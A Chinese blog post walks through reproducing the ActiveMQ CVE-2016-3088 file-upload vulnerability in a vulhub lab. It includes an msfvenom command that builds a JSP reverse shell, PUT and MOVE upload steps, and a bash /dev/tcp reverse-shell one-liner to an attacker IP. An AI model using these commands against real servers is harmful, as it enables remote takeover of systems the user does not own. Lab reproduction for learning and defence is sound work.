vulhub-ActiveMQ-cve-2016-3088漏洞复现!

0x01 前言

简单对ActiveMQ-cve-2016-3088任意文件上传漏洞进行一个复现。

懂得都懂。

第一步:环境准备

1.1 在vulhub上开启ActiveMQ_CVE-2016-3088环境。这里不多做赘述。

第二步:漏洞利用

1.1 在攻击机器kali上制作jsp反弹shell。

输入如下:

msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.xx.xx(这里填写攻击机器ip) LPORT=8888 -f raw > shell.jsp



1.2 之后利用burpsuite抓取8161端口的包,修改包http的方法为put并且将上述shell.jsp里面的内容粘贴到里面,如下图:



1.3 使用move方法移动到可执行目录之前,先确定可上传的执行文件路径。

确定可上传路径为/opt/activemq/webapps/api/。



1.4 移动文件





1.5 在攻击机器开启监听8888端口,访问http://yourip:8186/api,可以看到上传的s.jsp文件。

1.6 点击s.jsp,攻击机收到了反弹shell。



1.7 输入bash -i >& /dev/tcp/192.168.xx.xx/443 0>&1再次反弹回交互式shell。

0x02 结语

任重而道远。

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Cloud's blog!